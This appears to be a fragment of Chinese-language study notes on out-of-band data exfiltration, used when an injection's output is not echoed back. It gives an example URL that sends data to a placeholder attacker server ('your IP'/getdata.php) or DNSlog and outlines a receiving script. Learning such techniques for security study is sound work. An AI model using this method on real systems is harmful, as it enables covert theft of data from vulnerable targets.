 利用数据访问外部DNSLOG带出去
数据不会显
例子：http://你的ip/getdata.php?data=数据
你自己搭建的：http://你的ip/getdata.php
数据=你要带外的信息
接受
写getdata.php接受data后面的数据
数据给参数名
服务器接受参数名的值
将值进行处理